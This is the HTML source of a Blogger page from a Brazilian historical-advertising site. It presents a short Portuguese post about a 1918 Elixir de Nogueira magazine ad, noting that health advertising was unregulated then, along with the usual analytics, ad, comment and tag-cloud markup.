.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=aec39b66-0865-4858-9ce0-1b498cd353d9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=aec39b66-0865-4858-9ce0-1b498cd353d9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s16000' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2010' property='v:title' rel='v:url'>anos 10</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/medicina' property='v:title' rel='v:url'>medicina</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde' property='v:title' rel='v:url'>saúde</a></span>
<brc>/</brc>
<span>Elixir de Nogueira - 1918</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Elixir de Nogueira - 1918
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2010' rel='tag'>anos 10</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/medicina' rel='tag'>medicina</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde' rel='tag'>saúde</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1582115539493985591' itemprop='articleBody'>
<meta content='Este curioso anúncio de 1918  promovia os benefícios do famoso Elixir de Nogueira  para a saúde. Naquela época, não havia legislação da comu...' name='twitter:description'/>
<p style="text-align: justify;">Este curioso anúncio de <a href="https://www.propagandashistoricas.com.br/search?q=1918" target="_blank">1918</a> promovia os benefícios do famoso <a href="https://www.propagandashistoricas.com.br/search?q=Elixir+de+Nogueira" target="_blank">Elixir de Nogueira</a> para a saúde. Naquela época, não havia legislação da comunicação que acompanhava os anúncios da área da saúde. Podemos notar que a lista de promessas de cura de um único depurativo do sangue era enorme. Campanha veiculada na <a href="https://www.propagandashistoricas.com.br/search?q=Revista+A+Cigarra" target="_blank">Revista A Cigarra</a> na edição do dia 28 de junho de <a href="https://www.propagandashistoricas.com.br/search?q=1918" target="_blank">1918</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s1676" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio veiculado em 1918 promovia os benefícios do Elixir de Nogueira" border="0" data-original-height="1676" data-original-width="784" src="https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s16000" title="Anúncio veiculado em 1918 promovia os benefícios do Elixir de Nogueira" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html&title=Elixir de Nogueira - 1918' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html&title=Elixir de Nogueira - 1918' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html&title=Elixir de Nogueira - 1918' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s16000&description=Este curioso anúncio de 1918  promovia os benefícios do famoso Elixir de Nogueira  para a saúde. Naquela época, não havia legislação da comu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html&title=Elixir de Nogueira - 1918' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
saúde
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2022/03/blog-post_30.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s16000' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=1582115539493985591&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/1582115539493985591/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
